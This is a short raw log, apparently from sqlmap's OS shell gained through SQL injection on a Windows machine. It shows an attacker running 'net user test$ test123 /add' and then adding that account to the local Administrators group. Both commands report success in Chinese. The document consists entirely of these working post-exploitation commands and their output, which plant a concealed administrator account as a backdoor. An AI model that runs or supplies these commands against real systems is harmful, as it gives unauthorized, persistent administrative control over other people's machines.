 os-shell> net user test$ test123 /add
do you want to retrieve the command standard output? [Y/n/a] Y
[21:46:57] [INFO] retrieved: 3
[21:47:01] [INFO] retrieved: 命令成功完成。
[21:50:07] [INFO] retrieved:
[21:50:17] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
os-shell> net localgroup administrators test$ /add
do you want to retrieve the command standard output? [Y/n/a] Y
[21:50:46] [INFO] retrieved: 3
[21:50:50] [INFO] retrieved: 命令成功完成。
[21:53:34] [INFO] retrieved:
[21:53:39] [INFO] retrieved:
command standard output:
---
命令成功完成。
---